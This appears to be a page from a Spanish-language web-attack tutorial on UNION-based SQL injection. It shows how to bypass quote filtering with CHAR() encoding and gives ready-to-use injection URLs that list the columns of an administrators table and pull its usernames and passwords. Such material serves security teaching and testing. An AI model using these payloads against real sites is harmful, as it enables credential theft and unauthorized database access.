 Ataques web
SQL Injection – Mediante UNION
Es posible que la aplicación no permita los caracteres ‘ o “, lo cual nos impide
insertar una cadena de forma directa. En tal caso, podemos utilizar la función
CHAR(), indicándole el valor en decimal de cada carácter.
http://dominio/noticias.php?id=3 and 1=0 union select 1, 2, group_concat(column_name), 4,
5 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110, 105,
115, 116, 114, 97, 116, 111, 114, 115)
Obtención de columnas de la tabla que nos interesa
Una vez conocemos la base de datos, tabla y columnas que nos interesa,
únicamente hay que realizar la consulta SQL de forma común.
http://dominio/noticias.php?id=3 and 1=0 union select 1, 2, user_name, user_password, 5
from administrators
Para optimizar la inyección es posible utilizar comandos como ‘limit’ o la
función ‘group_concat’.
 